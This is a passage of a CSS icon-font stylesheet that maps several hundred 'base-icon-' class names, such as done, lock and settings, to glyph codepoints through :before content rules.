  content: "\e610";
}
.base-icon-dns:before {
  content: "\e875";
}
.base-icon-not_interested:before {
  content: "\e033";
}
.base-icon-do_not_disturb_alt:before {
  content: "\e611";
}
.base-icon-do_not_disturb_off:before {
  content: "\e643";
}
.base-icon-remove_circle:before {
  content: "\e15c";
}
.base-icon-dock:before {
  content: "\e30e";
}
.base-icon-done:before {
  content: "\e876";
}
.base-icon-done_all:before {
  content: "\e877";
}
.base-icon-donut_large:before {
  content: "\e917";
}
.base-icon-donut_small:before {
  content: "\e918";
}
.base-icon-drafts:before {
  content: "\e151";
}
.base-icon-drag_handle:before {
  content: "\e25d";
}
.base-icon-time_to_leave:before {
  content: "\e62c";
}
.base-icon-dvr:before {
  content: "\e1b2";
}
.base-icon-edit_location:before {
  content: "\e568";
}
.base-icon-eject:before {
  content: "\e8fb";
}
.base-icon-markunread:before {
  content: "\e159";
}
.base-icon-enhanced_encryption:before {
  content: "\e63f";
}
.base-icon-equalizer:before {
  content: "\e01d";
}
.base-icon-error:before {
  content: "\e000";
}
.base-icon-error_outline:before {
  content: "\e001";
}
.base-icon-euro_symbol:before {
  content: "\e926";
}
.base-icon-ev_station:before {
  content: "\e56d";
}
.base-icon-insert_invitation:before {
  content: "\e24f";
}
.base-icon-event_available:before {
  content: "\e614";
}
.base-icon-event_busy:before {
  content: "\e615";
}
.base-icon-event_note:before {
  content: "\e616";
}
.base-icon-event_seat:before {
  content: "\e907";
}
.base-icon-exit_to_app:before {
  content: "\e879";
}
.base-icon-expand_less:before {
  content: "\e5ce";
}
.base-icon-expand_more:before {
  content: "\e5cf";
}
.base-icon-explicit:before {
  content: "\e01e";
}
.base-icon-explore:before {
  content: "\e87a";
}
.base-icon-exposure:before {
  content: "\e3ca";
}
.base-icon-exposure_neg_1:before {
  content: "\e3cb";
}
.base-icon-exposure_neg_2:before {
  content: "\e3cc";
}
.base-icon-exposure_plus_1:before {
  content: "\e3cd";
}
.base-icon-exposure_plus_2:before {
  content: "\e3ce";
}
.base-icon-exposure_zero:before {
  content: "\e3cf";
}
.base-icon-extension:before {
  content: "\e87b";
}
.base-icon-face:before {
  content: "\e87c";
}
.base-icon-fast_forward:before {
  content: "\e01f";
}
.base-icon-fast_rewind:before {
  content: "\e020";
}
.base-icon-favorite:before {
  content: "\e87d";
}
.base-icon-favorite_border:before {
  content: "\e87e";
}
.base-icon-featured_play_list:before {
  content: "\e06d";
}
.base-icon-featured_video:before {
  content: "\e06e";
}
.base-icon-sms_failed:before {
  content: "\e626";
}
.base-icon-fiber_dvr:before {
  content: "\e05d";
}
.base-icon-fiber_manual_record:before {
  content: "\e061";
}
.base-icon-fiber_new:before {
  content: "\e05e";
}
.base-icon-fiber_pin:before {
  content: "\e06a";
}
.base-icon-fiber_smart_record:before {
  content: "\e062";
}
.base-icon-get_app:before {
  content: "\e884";
}
.base-icon-file_upload:before {
  content: "\e2c6";
}
.base-icon-filter:before {
  content: "\e3d3";
}
.base-icon-filter_1:before {
  content: "\e3d0";
}
.base-icon-filter_2:before {
  content: "\e3d1";
}
.base-icon-filter_3:before {
  content: "\e3d2";
}
.base-icon-filter_4:before {
  content: "\e3d4";
}
.base-icon-filter_5:before {
  content: "\e3d5";
}
.base-icon-filter_6:before {
  content: "\e3d6";
}
.base-icon-filter_7:before {
  content: "\e3d7";
}
.base-icon-filter_8:before {
  content: "\e3d8";
}
.base-icon-filter_9:before {
  content: "\e3d9";
}
.base-icon-filter_9_plus:before {
  content: "\e3da";
}
.base-icon-filter_b_and_w:before {
  content: "\e3db";
}
.base-icon-filter_center_focus:before {
  content: "\e3dc";
}
.base-icon-filter_drama:before {
  content: "\e3dd";
}
.base-icon-filter_frames:before {
  content: "\e3de";
}
.base-icon-terrain:before {
  content: "\e564";
}
.base-icon-filter_list:before {
  content: "\e152";
}
.base-icon-filter_none:before {
  content: "\e3e0";
}
.base-icon-filter_tilt_shift:before {
  content: "\e3e2";
}
.base-icon-filter_vintage:before {
  content: "\e3e3";
}
.base-icon-find_in_page:before {
  content: "\e880";
}
.base-icon-find_replace:before {
  content: "\e881";
}
.base-icon-fingerprint:before {
  content: "\e90d";
}
.base-icon-first_page:before {
  content: "\e5dc";
}
.base-icon-fitness_center:before {
  content: "\eb43";
}
.base-icon-flare:before {
  content: "\e3e4";
}
.base-icon-flash_auto:before {
  content: "\e3e5";
}
.base-icon-flash_off:before {
  content: "\e3e6";
}
.base-icon-flash_on:before {
  content: "\e3e7";
}
.base-icon-flight_land:before {
  content: "\e908";
}
.base-icon-flight_takeoff:before {
  content: "\e909";
}
.base-icon-flip:before {
  content: "\e3e8";
}
.base-icon-flip_to_back:before {
  content: "\e882";
}
.base-icon-flip_to_front:before {
  content: "\e883";
}
.base-icon-folder:before {
  content: "\e2c7";
}
.base-icon-folder_open:before {
  content: "\e2c8";
}
.base-icon-folder_shared:before {
  content: "\e2c9";
}
.base-icon-folder_special:before {
  content: "\e617";
}
.base-icon-font_download:before {
  content: "\e167";
}
.base-icon-format_align_center:before {
  content: "\e234";
}
.base-icon-format_align_justify:before {
  content: "\e235";
}
.base-icon-format_align_left:before {
  content: "\e236";
}
.base-icon-format_align_right:before {
  content: "\e237";
}
.base-icon-format_bold:before {
  content: "\e238";
}
.base-icon-format_clear:before {
  content: "\e239";
}
.base-icon-format_color_fill:before {
  content: "\e23a";
}
.base-icon-format_color_reset:before {
  content: "\e23b";
}
.base-icon-format_color_text:before {
  content: "\e23c";
}
.base-icon-format_indent_decrease:before {
  content: "\e23d";
}
.base-icon-format_indent_increase:before {
  content: "\e23e";
}
.base-icon-format_italic:before {
  content: "\e23f";
}
.base-icon-format_line_spacing:before {
  content: "\e240";
}
.base-icon-format_list_bulleted:before {
  content: "\e241";
}
.base-icon-format_list_numbered:before {
  content: "\e242";
}
.base-icon-format_paint:before {
  content: "\e243";
}
.base-icon-format_quote:before {
  content: "\e244";
}
.base-icon-format_shapes:before {
  content: "\e25e";
}
.base-icon-format_size:before {
  content: "\e245";
}
.base-icon-format_strikethrough:before {
  content: "\e246";
}
.base-icon-format_textdirection_l_to_r:before {
  content: "\e247";
}
.base-icon-format_textdirection_r_to_l:before {
  content: "\e248";
}
.base-icon-format_underlined:before {
  content: "\e249";
}
.base-icon-question_answer:before {
  content: "\e8af";
}
.base-icon-forward:before {
  content: "\e154";
}
.base-icon-forward_10:before {
  content: "\e056";
}
.base-icon-forward_30:before {
  content: "\e057";
}
.base-icon-forward_5:before {
  content: "\e058";
}
.base-icon-free_breakfast:before {
  content: "\eb44";
}
.base-icon-fullscreen:before {
  content: "\e5d0";
}
.base-icon-fullscreen_exit:before {
  content: "\e5d1";
}
.base-icon-functions:before {
  content: "\e24a";
}
.base-icon-g_translate:before {
  content: "\e927";
}
.base-icon-games:before {
  content: "\e021";
}
.base-icon-gavel:before {
  content: "\e90e";
}
.base-icon-gesture:before {
  content: "\e155";
}
.base-icon-gif:before {
  content: "\e90a";
}
.base-icon-goat:before {
  content: "\e90f";
}
.base-icon-golf_course:before {
  content: "\eb45";
}
.base-icon-my_location:before {
  content: "\e55c";
}
.base-icon-location_searching:before {
  content: "\e1b7";
}
.base-icon-location_disabled:before {
  content: "\e1b6";
}
.base-icon-star:before {
  content: "\e838";
}
.base-icon-gradient:before {
  content: "\e3e9";
}
.base-icon-grain:before {
  content: "\e3ea";
}
.base-icon-graphic_eq:before {
  content: "\e1b8";
}
.base-icon-grid_off:before {
  content: "\e3eb";
}
.base-icon-grid_on:before {
  content: "\e3ec";
}
.base-icon-people:before {
  content: "\e7fb";
}
.base-icon-group_add:before {
  content: "\e7f0";
}
.base-icon-group_work:before {
  content: "\e886";
}
.base-icon-hd:before {
  content: "\e052";
}
.base-icon-hdr_off:before {
  content: "\e3ed";
}
.base-icon-hdr_on:before {
  content: "\e3ee";
}
.base-icon-hdr_strong:before {
  content: "\e3f1";
}
.base-icon-hdr_weak:before {
  content: "\e3f2";
}
.base-icon-headset:before {
  content: "\e310";
}
.base-icon-headset_mic:before {
  content: "\e311";
}
.base-icon-healing:before {
  content: "\e3f3";
}
.base-icon-hearing:before {
  content: "\e023";
}
.base-icon-help:before {
  content: "\e887";
}
.base-icon-help_outline:before {
  content: "\e8fd";
}
.base-icon-high_quality:before {
  content: "\e024";
}
.base-icon-highlight:before {
  content: "\e25f";
}
.base-icon-highlight_off:before {
  content: "\e888";
}
.base-icon-restore:before {
  content: "\e8b3";
}
.base-icon-home:before {
  content: "\e88a";
}
.base-icon-hot_tub:before {
  content: "\eb46";
}
.base-icon-local_hotel:before {
  content: "\e549";
}
.base-icon-hourglass_empty:before {
  content: "\e88b";
}
.base-icon-hourglass_full:before {
  content: "\e88c";
}
.base-icon-http:before {
  content: "\e910";
}
.base-icon-lock:before {
  content: "\e897";
}
.base-icon-photo:before {
  content: "\e410";
}
.base-icon-image_aspect_ratio:before {
  content: "\e3f5";
}
.base-icon-import_contacts:before {
  content: "\e0e0";
}
.base-icon-import_export:before {
  content: "\e0c3";
}
.base-icon-important_devices:before {
  content: "\e912";
}
.base-icon-inbox:before {
  content: "\e156";
}
.base-icon-indeterminate_check_box:before {
  content: "\e911";
}
.base-icon-info:before {
  content: "\e88e";
}
.base-icon-info_outline:before {
  content: "\e88f";
}
.base-icon-input:before {
  content: "\e890";
}
.base-icon-insert_comment:before {
  content: "\e24c";
}
.base-icon-insert_drive_file:before {
  content: "\e24d";
}
.base-icon-tag_faces:before {
  content: "\e420";
}
.base-icon-link:before {
  content: "\e157";
}
.base-icon-invert_colors:before {
  content: "\e891";
}
.base-icon-invert_colors_off:before {
  content: "\e0c4";
}
.base-icon-iso:before {
  content: "\e3f6";
}
.base-icon-keyboard:before {
  content: "\e312";
}
.base-icon-keyboard_arrow_down:before {
  content: "\e313";
}
.base-icon-keyboard_arrow_left:before {
  content: "\e314";
}
.base-icon-keyboard_arrow_right:before {
  content: "\e315";
}
.base-icon-keyboard_arrow_up:before {
  content: "\e316";
}
.base-icon-keyboard_backspace:before {
  content: "\e317";
}
.base-icon-keyboard_backspace_forward:before {
  content: "\e319";
}
.base-icon-keyboard_capslock:before {
  content: "\e318";
}
.base-icon-keyboard_hide:before {
  content: "\e31a";
}
.base-icon-keyboard_return:before {
  content: "\e31b";
}
.base-icon-keyboard_tab:before {
  content: "\e31c";
}
.base-icon-keyboard_voice:before {
  content: "\e31d";
}
.base-icon-kitchen:before {
  content: "\eb47";
}
.base-icon-label:before {
  content: "\e892";
}
.base-icon-label_outline:before {
  content: "\e893";
}
.base-icon-language:before {
  content: "\e894";
}
.base-icon-laptop_chromebook:before {
  content: "\e31f";
}
.base-icon-laptop_mac:before {
  content: "\e320";
}
.base-icon-laptop_windows:before {
  content: "\e321";
}
.base-icon-last_page:before {
  content: "\e5dd";
}
.base-icon-open_in_new:before {
  content: "\e89e";
}
.base-icon-layers:before {
  content: "\e53b";
}
.base-icon-layers_clear:before {
  content: "\e53c";
}
.base-icon-leak_add:before {
  content: "\e3f8";
}
.base-icon-leak_remove:before {
  content: "\e3f9";
}
.base-icon-lens:before {
  content: "\e3fa";
}
.base-icon-library_books:before {
  content: "\e02f";
}
.base-icon-library_music:before {
  content: "\e030";
}
.base-icon-lightbulb_outline:before {
  content: "\e913";
}
.base-icon-line_style:before {
  content: "\e919";
}
.base-icon-line_weight:before {
  content: "\e91a";
}
.base-icon-linear_scale:before {
  content: "\e260";
}
.base-icon-linked_camera:before {
  content: "\e438";
}
.base-icon-list:before {
  content: "\e896";
}
.base-icon-live_help:before {
  content: "\e0c6";
}
.base-icon-live_tv:before {
  content: "\e639";
}
.base-icon-local_play:before {
  content: "\e553";
}
.base-icon-local_airport:before {
  content: "\e53d";
}
.base-icon-local_atm:before {
  content: "\e53e";
}
.base-icon-local_bar:before {
  content: "\e540";
}
.base-icon-local_cafe:before {
  content: "\e541";
}
.base-icon-local_car_wash:before {
  content: "\e542";
}
.base-icon-local_convenience_store:before {
  content: "\e543";
}
.base-icon-restaurant_menu:before {
  content: "\e561";
}
.base-icon-local_drink:before {
  content: "\e544";
}
.base-icon-local_florist:before {
  content: "\e545";
}
.base-icon-local_gas_station:before {
  content: "\e546";
}
.base-icon-shopping_cart:before {
  content: "\e8cc";
}
.base-icon-local_hospital:before {
  content: "\e548";
}
.base-icon-local_laundry_service:before {
  content: "\e54a";
}
.base-icon-local_library:before {
  content: "\e54b";
}
.base-icon-local_mall:before {
  content: "\e54c";
}
.base-icon-theaters:before {
  content: "\e8da";
}
.base-icon-local_offer:before {
  content: "\e54e";
}
.base-icon-local_parking:before {
  content: "\e54f";
}
.base-icon-local_pharmacy:before {
  content: "\e550";
}
.base-icon-local_pizza:before {
  content: "\e552";
}
.base-icon-print:before {
  content: "\e8ad";
}
.base-icon-local_shipping:before {
  content: "\e558";
}
.base-icon-local_taxi:before {
  content: "\e559";
}
.base-icon-location_city:before {
  content: "\e7f1";
}
.base-icon-location_off:before {
  content: "\e0c7";
}
.base-icon-room:before {
  content: "\e8b4";
}
.base-icon-lock_open:before {
  content: "\e898";
}
.base-icon-lock_outline:before {
  content: "\e899";
}
.base-icon-looks:before {
  content: "\e3fc";
}
.base-icon-looks_3:before {
  content: "\e3fb";
}
.base-icon-looks_4:before {
  content: "\e3fd";
}
.base-icon-looks_5:before {
  content: "\e3fe";
}
.base-icon-looks_6:before {
  content: "\e3ff";
}
.base-icon-looks_one:before {
  content: "\e400";
}
.base-icon-looks_two:before {
  content: "\e401";
}
.base-icon-sync:before {
  content: "\e627";
}
.base-icon-loupe:before {
  content: "\e402";
}
.base-icon-low_priority:before {
  content: "\e16d";
}
.base-icon-loyalty:before {
  content: "\e89a";
}
.base-icon-mail_outline:before {
  content: "\e0e1";
}
.base-icon-map:before {
  content: "\e55b";
}
.base-icon-markunread_mailbox:before {
  content: "\e89b";
}
.base-icon-memory:before {
  content: "\e322";
}
.base-icon-menu:before {
  content: "\e5d2";
}
.base-icon-message:before {
  content: "\e0c9";
}
.base-icon-mic:before {
  content: "\e029";
}
.base-icon-mic_none:before {
  content: "\e02a";
}
.base-icon-mic_off:before {
  content: "\e02b";
}
.base-icon-mms:before {
  content: "\e618";
}
.base-icon-mode_comment:before {
  content: "\e253";
}
.base-icon-monetization_on:before {
  content: "\e263";
}
.base-icon-money_off:before {
  content: "\e25c";
}
.base-icon-monochrome_photos:before {
  content: "\e403";
}
.base-icon-mood_bad:before {
  content: "\e7f3";
}
.base-icon-more:before {
  content: "\e619";
}
.base-icon-more_horiz:before {
  content: "\e5d3";
}
.base-icon-more_vert:before {
  content: "\e5d4";
}
.base-icon-motorcycle:before {
  content: "\e91b";
}
.base-icon-mouse:before {
  content: "\e323";
}
.base-icon-move_to_inbox:before {
  content: "\e168";
}
.base-icon-movie_creation:before {
  content: "\e404";
}
.base-icon-movie_filter:before {
  content: "\e43a";
}
.base-icon-multiline_chart:before {
  content: "\e6df";
}
.base-icon-music_note:before {
  content: "\e405";
}
.base-icon-music_video:before {
  content: "\e063";
}
.base-icon-nature:before {
  content: "\e406";
}
.base-icon-nature_people:before {
  content: "\e407";
}
.base-icon-navigation:before {
  content: "\e55d";
}
.base-icon-near_me:before {
  content: "\e569";
}
.base-icon-network_cell:before {
  content: "\e1b9";
}
.base-icon-network_check:before {
  content: "\e640";
}
.base-icon-network_locked:before {
  content: "\e61a";
}
.base-icon-network_wifi:before {
  content: "\e1ba";
}
.base-icon-new_releases:before {
  content: "\e031";
}
.base-icon-next_week:before {
  content: "\e16a";
}
.base-icon-nfc:before {
  content: "\e1bb";
}
.base-icon-no_encryption:before {
  content: "\e641";
}
.base-icon-signal_cellular_no_sim:before {
  content: "\e1ce";
}
.base-icon-note:before {
  content: "\e06f";
}
.base-icon-note_add:before {
  content: "\e89c";
}
.base-icon-notifications:before {
  content: "\e7f4";
}
.base-icon-notifications_active:before {
  content: "\e7f7";
}
.base-icon-notifications_none:before {
  content: "\e7f5";
}
.base-icon-notifications_off:before {
  content: "\e7f6";
}
.base-icon-notifications_paused:before {
  content: "\e7f8";
}
.base-icon-offline_pin:before {
  content: "\e91c";
}
.base-icon-ondemand_video:before {
  content: "\e63a";
}
.base-icon-opacity:before {
  content: "\e91d";
}
.base-icon-open_in_browser:before {
  content: "\e89d";
}
.base-icon-open_with:before {
  content: "\e89f";
}
.base-icon-pages:before {
  content: "\e7f9";
}
.base-icon-pageview:before {
  content: "\e8a0";
}
.base-icon-pan_tool:before {
  content: "\e925";
}
.base-icon-panorama:before {
  content: "\e40b";
}
.base-icon-radio_button_unchecked:before {
  content: "\e836";
}
.base-icon-panorama_horizontal:before {
  content: "\e40d";
}
.base-icon-panorama_vertical:before {
  content: "\e40e";
}
.base-icon-panorama_wide_angle:before {
  content: "\e40f";
}
.base-icon-party_mode:before {
  content: "\e7fa";
}
.base-icon-pause:before {
  content: "\e034";
}
.base-icon-pause_circle_filled:before {
  content: "\e035";
}
.base-icon-pause_circle_outline:before {
  content: "\e036";
}
.base-icon-people_outline:before {
  content: "\e7fc";
}
.base-icon-perm_camera_mic:before {
  content: "\e8a2";
}
.base-icon-perm_contact_calendar:before {
  content: "\e8a3";
}
.base-icon-perm_data_setting:before {
  content: "\e8a4";
}
.base-icon-perm_device_information:before {
  content: "\e8a5";
}
.base-icon-person_outline:before {
  content: "\e7ff";
}
.base-icon-perm_media:before {
  content: "\e8a7";
}
.base-icon-perm_phone_msg:before {
  content: "\e8a8";
}
.base-icon-perm_scan_wifi:before {
  content: "\e8a9";
}
.base-icon-person:before {
  content: "\e7fd";
}
.base-icon-person_add:before {
  content: "\e7fe";
}
.base-icon-person_pin:before {
  content: "\e55a";
}
.base-icon-person_pin_circle:before {
  content: "\e56a";
}
.base-icon-personal_video:before {
  content: "\e63b";
}
.base-icon-pets:before {
  content: "\e91e";
}
.base-icon-phone_android:before {
  content: "\e324";
}
.base-icon-phone_bluetooth_speaker:before {
  content: "\e61b";
}
.base-icon-phone_forwarded:before {
  content: "\e61c";
}
.base-icon-phone_in_talk:before {
  content: "\e61d";
}
.base-icon-phone_iphone:before {
  content: "\e325";
}
.base-icon-phone_locked:before {
  content: "\e61e";
}
.base-icon-phone_missed:before {
  content: "\e61f";
}
.base-icon-phone_paused:before {
  content: "\e620";
}
.base-icon-phonelink_erase:before {
  content: "\e0db";
}
.base-icon-phonelink_lock:before {
  content: "\e0dc";
}
.base-icon-phonelink_off:before {
  content: "\e327";
}
.base-icon-phonelink_ring:before {
  content: "\e0dd";
}
.base-icon-phonelink_setup:before {
  content: "\e0de";
}
.base-icon-photo_album:before {
  content: "\e411";
}
.base-icon-photo_filter:before {
  content: "\e43b";
}
.base-icon-photo_size_select_actual:before {
  content: "\e432";
}
.base-icon-photo_size_select_large:before {
  content: "\e433";
}
.base-icon-photo_size_select_small:before {
  content: "\e434";
}
.base-icon-picture_as_pdf:before {
  content: "\e415";
}
.base-icon-picture_in_picture:before {
  content: "\e8aa";
}
.base-icon-picture_in_picture_alt:before {
  content: "\e91f";
}
.base-icon-pie_chart:before {
  content: "\e6c4";
}
.base-icon-pie_chart_outlined:before {
  content: "\e6c5";
}
.base-icon-pin_drop:before {
  content: "\e55e";
}
.base-icon-play_arrow:before {
  content: "\e037";
}
.base-icon-play_circle_filled:before {
  content: "\e038";
}
.base-icon-play_circle_outline:before {
  content: "\e039";
}
.base-icon-play_for_work:before {
  content: "\e920";
}
.base-icon-playlist_add:before {
  content: "\e03b";
}
.base-icon-playlist_add_check:before {
  content: "\e065";
}
.base-icon-playlist_play:before {
  content: "\e05f";
}
.base-icon-plus_one:before {
  content: "\e800";
}
.base-icon-polymer:before {
  content: "\e8ab";
}
.base-icon-pool:before {
  content: "\eb48";
}
.base-icon-portable_wifi_off:before {
  content: "\e0ce";
}
.base-icon-portrait:before {
  content: "\e416";
}
.base-icon-power:before {
  content: "\e63c";
}
.base-icon-power_input:before {
  content: "\e336";
}
.base-icon-power_settings_new:before {
  content: "\e8ac";
}
.base-icon-pregnant_woman:before {
  content: "\e921";
}
.base-icon-present_to_all:before {
  content: "\e0df";
}
.base-icon-priority_high:before {
  content: "\e645";
}
.base-icon-public:before {
  content: "\e80b";
}
.base-icon-publish:before {
  content: "\e255";
}
.base-icon-queue_music:before {
  content: "\e03d";
}
.base-icon-queue_play_next:before {
  content: "\e066";
}
.base-icon-radio:before {
  content: "\e03e";
}
.base-icon-radio_button_checked:before {
  content: "\e837";
}
.base-icon-rate_review:before {
  content: "\e560";
}
.base-icon-receipt:before {
  content: "\e8b0";
}
.base-icon-recent_actors:before {
  content: "\e03f";
}
.base-icon-record_voice_over:before {
  content: "\e922";
}
.base-icon-redo:before {
  content: "\e15a";
}
.base-icon-refresh:before {
  content: "\e5d5";
}
.base-icon-remove:before {
  content: "\e15b";
}
.base-icon-remove_circle_outline:before {
  content: "\e15d";
}
.base-icon-remove_from_queue:before {
  content: "\e067";
}
.base-icon-visibility:before {
  content: "\e8f4";
}
.base-icon-remove_shopping_cart:before {
  content: "\e928";
}
.base-icon-reorder:before {
  content: "\e8fe";
}
.base-icon-repeat:before {
  content: "\e040";
}
.base-icon-repeat_one:before {
  content: "\e041";
}
.base-icon-replay:before {
  content: "\e042";
}
.base-icon-replay_10:before {
  content: "\e059";
}
.base-icon-replay_30:before {
  content: "\e05a";
}
.base-icon-replay_5:before {
  content: "\e05b";
}
.base-icon-reply:before {
  content: "\e15e";
}
.base-icon-reply_all:before {
  content: "\e15f";
}
.base-icon-report:before {
  content: "\e160";
}
.base-icon-warning:before {
  content: "\e002";
}
.base-icon-restaurant:before {
  content: "\e56c";
}
.base-icon-restore_page:before {
  content: "\e929";
}
.base-icon-ring_volume:before {
  content: "\e0d1";
}
.base-icon-room_service:before {
  content: "\eb49";
}
.base-icon-rotate_90_degrees_ccw:before {
  content: "\e418";
}
.base-icon-rotate_left:before {
  content: "\e419";
}
.base-icon-rotate_right:before {
  content: "\e41a";
}
.base-icon-rounded_corner:before {
  content: "\e923";
}
.base-icon-router:before {
  content: "\e328";
}
.base-icon-rowing:before {
  content: "\e924";
}
.base-icon-rss_feed:before {
  content: "\e0e5";
}
.base-icon-rv_hookup:before {
  content: "\e642";
}
.base-icon-satellite:before {
  content: "\e562";
}
.base-icon-save:before {
  content: "\e161";
}
.base-icon-scanner:before {
  content: "\e329";
}
.base-icon-school:before {
  content: "\e80c";
}
.base-icon-screen_lock_landscape:before {
  content: "\e1be";
}
.base-icon-screen_lock_portrait:before {
  content: "\e1bf";
}
.base-icon-screen_lock_rotation:before {
  content: "\e1c0";
}
.base-icon-screen_rotation:before {
  content: "\e1c1";
}
.base-icon-screen_share:before {
  content: "\e0e2";
}
.base-icon-sd_storage:before {
  content: "\e1c2";
}
.base-icon-search:before {
  content: "\e8b6";
}
.base-icon-security:before {
  content: "\e32a";
}
.base-icon-select_all:before {
  content: "\e162";
}
.base-icon-send:before {
  content: "\e163";
}
.base-icon-sentiment_dissatisfied:before {
  content: "\e811";
}
.base-icon-sentiment_neutral:before {
  content: "\e812";
}
.base-icon-sentiment_satisfied:before {
  content: "\e813";
}
.base-icon-sentiment_very_dissatisfied:before {
  content: "\e814";
}
.base-icon-sentiment_very_satisfied:before {
  content: "\e815";
}
.base-icon-settings:before {
  content: "\e8b8";
}
.base-icon-settings_applications:before {
  content: "\e8b9";
}
.base-icon-settings_backup_restore:before {
  content: "\e8ba";
}
.base-icon-settings_bluetooth:before {
  content: "\e8bb";
}
.base-icon-settings_brightness:before {
  content: "\e8bd";
}
.base-icon-settings_cell:before {
  content: "\e8bc";
}
.base-icon-settings_ethernet:before {
  content: "\e8be";
}
.base-icon-settings_input_antenna:before {
  content: "\e8bf";
}
.base-icon-settings_input_composite:before {
  content: "\e8c1";
}
.base-icon-settings_input_hdmi:before {
  content: "\e8c2";
}
.base-icon-settings_input_svideo:before {
  content: "\e8c3";
}
.base-icon-settings_overscan:before {
  content: "\e8c4";
}
.base-icon-settings_phone:before {
  content: "\e8c5";
}
.base-icon-settings_power:before {
  content: "\e8c6";
}
.base-icon-settings_remote:before {
  content: "\e8c7";
}
.base-icon-settings_system_daydream:before {
  content: "\e1c3";
}
.base-icon-settings_voice:before {
  content: "\e8c8";
}
.base-icon-share:before {
  content: "\e80d";
}
.base-icon-shop:before {
  content: "\e8c9";
}
.base-icon-shop_two:before {
  content: "\e8ca";
}
.base-icon-shopping_basket:before {
  content: "\e8cb";
}
.base-icon-short_text:before {
  content: "\e261";
}
.base-icon-show_chart:before {
  content: "\e6e1";
}
.base-icon-shuffle:before {
  content: "\e043";
}
.base-icon-signal_cellular_4_bar:before {
  content: "\e1c8";
}
.base-icon-signal_cellular_connected_no_internet_4_bar:before {
  content: "\e1cd";
}
.base-icon-signal_cellular_null:before {
  content: "\e1cf";
}
.base-icon-signal_cellular_off:before {
  content: "\e1d0";
}
.base-icon-signal_wifi_4_bar:before {
  content: "\e1d8";
}
.base-icon-signal_wifi_4_bar_lock:before {
  content: "\e1d9";
}
.base-icon-signal_wifi_off:before {
  content: "\e1da";
}
.base-icon-sim_card:before {
  content: "\e32b";
}
.base-icon-sim_card_alert:before {
  content: "\e624";
}
.base-icon-skip_next:before {
  content: "\e044";
}
.base-icon-skip_previous:before {
  content: "\e045";
}
.base-icon-slideshow:before {
  content: "\e41b";
}
.base-icon-slow_motion_video:before {
  content: "\e068";
}
.base-icon-stay_primary_portrait:before {
  content: "\e0d6";
}
.base-icon-smoke_free:before {
  content: "\eb4a";
}
.base-icon-smoking_rooms:before {
  content: "\eb4b";
}
.base-icon-textsms:before {
  content: "\e0d8";
}
.base-icon-snooze:before {
  content: "\e046";
}
.base-icon-sort:before {
  content: "\e164";
}
.base-icon-sort_by_alpha:before {
  content: "\e053";
}
.base-icon-spa:before {
  content: "\eb4c";
}
.base-icon-space_bar:before {
  content: "\e256";
}
.base-icon-speaker:before {
  content: "\e32d";
}
.base-icon-speaker_group:before {
  content: "\e32e";
}
.base-icon-speaker_notes:before {
  content: "\e8cd";
}
.base-icon-speaker_notes_off:before {
  content: "\e92a";
}
.base-icon-speaker_phone:before {
  content: "\e0d2";
}
.base-icon-spellcheck:before {
  content: "\e8ce";
}
.base-icon-star_border:before {
  content: "\e83a";
}
.base-icon-star_half:before {
  content: "\e839";
}
.base-icon-stars:before {
  content: "\e8d0";
}
.base-icon-stay_primary_landscape:before {
  content: "\e0d5";
}
.base-icon-stop:before {
  content: "\e047";
}
.base-icon-stop_screen_share:before {
  content: "\e0e3";
}
.base-icon-storage:before {
  content: "\e1db";
}
.base-icon-store_mall_directory:before {
  content: "\e563";
}
.base-icon-straighten:before {
  content: "\e41c";
}
.base-icon-streetview:before {
  content: "\e56e";
}
.base-icon-strikethrough_s:before {
  content: "\e257";
}
.base-icon-style:before {
  content: "\e41d";
}
.base-icon-subdirectory_arrow_left:before {
  content: "\e5d9";
}
.base-icon-subdirectory_arrow_right:before {
  content: "\e5da";
}
.base-icon-subject:before {
  content: "\e8d2";
}
.base-icon-subscriptions:before {
  content: "\e064";
}
.base-icon-subtitles:before {
  content: "\e048";
}
.base-icon-subway:before {
  content: "\e56f";
}
.base-icon-supervisor_account:before {
  content: "\e8d3";
}
.base-icon-surround_sound:before {
  content: "\e049";
}
.base-icon-swap_calls:before {
  content: "\e0d7";
}
.base-icon-swap_horiz:before {
  content: "\e8d4";
}
.base-icon-swap_vert:before {
  content: "\e8d5";
}
.base-icon-swap_vertical_circle:before {
  content: "\e8d6";
}
.base-icon-switch_camera:before {
  content: "\e41e";
}
.base-icon-switch_video:before {
  content: "\e41f";
}
.base-icon-sync_disabled:before {
  content: "\e628";
}
.base-icon-sync_problem:before {
  content: "\e629";
}
.base-icon-system_update:before {
  content: "\e62a";
}
.base-icon-system_update_alt:before {
  content: "\e8d7";
}
.base-icon-tab:before {
  content: "\e8d8";
}
.base-icon-tab_unselected:before {
  content: "\e8d9";
}
.base-icon-tablet:before {
  content: "\e32f";
}
.base-icon-tablet_android:before {
  content: "\e330";
}
.base-icon-tablet_mac:before {
  content: "\e331";
}
.base-icon-tap_and_play:before {
  content: "\e62b";
}
.base-icon-text_fields:before {
  content: "\e262";
}
.base-icon-text_format:before {
  content: "\e165";
}
.base-icon-texture:before {
  content: "\e421";
}
.base-icon-thumb_down:before {
  content: "\e8db";
}
.base-icon-thumb_up:before {
  content: "\e8dc";
}
.base-icon-thumbs_up_down:before {
  content: "\e8dd";
}
.base-icon-timelapse:before {
  content: "\e422";
}
.base-icon-timeline:before {
  content: "\e92c";
}
.base-icon-timer:before {
  content: "\e425";
}
.base-icon-timer_10:before {
  content: "\e423";
}
.base-icon-timer_3:before {
  content: "\e424";
}
.base-icon-timer_off:before {
  content: "\e426";
}
.base-icon-title:before {
  content: "\e264";
}
.base-icon-toc:before {
  content: "\e8de";
}
.base-icon-today:before {
  content: "\e8df";
}
.base-icon-toll:before {
  content: "\e8e0";
}
.base-icon-tonality:before {
  content: "\e427";
}
.base-icon-touch_app:before {
  content: "\e92d";
}
.base-icon-toys:before {
  content: "\e332";
}
.base-icon-track_changes:before {
  content: "\e8e1";
}
.base-icon-traffic:before {
  content: "\e565";
}
.base-icon-train:before {
  content: "\e570";
}
.base-icon-tram:before {
  content: "\e571";
}
.base-icon-transfer_within_a_station:before {
  content: "\e572";
}
.base-icon-transform:before {
  content: "\e428";
}
.base-icon-translate:before {
  content: "\e8e2";
}
.base-icon-trending_down:before {
  content: "\e8e3";
}
.base-icon-trending_flat:before {
  content: "\e8e4";
}
.base-icon-trending_up:before {
  content: "\e8e5";
}
.base-icon-tune:before {
  content: "\e429";
}
.base-icon-tv:before {
  content: "\e333";
}
.base-icon-unarchive:before {
  content: "\e169";
}
.base-icon-undo:before {
  content: "\e166";
}
.base-icon-unfold_less:before {
  content: "\e5d6";
}
.base-icon-unfold_more:before {
  content: "\e5d7";
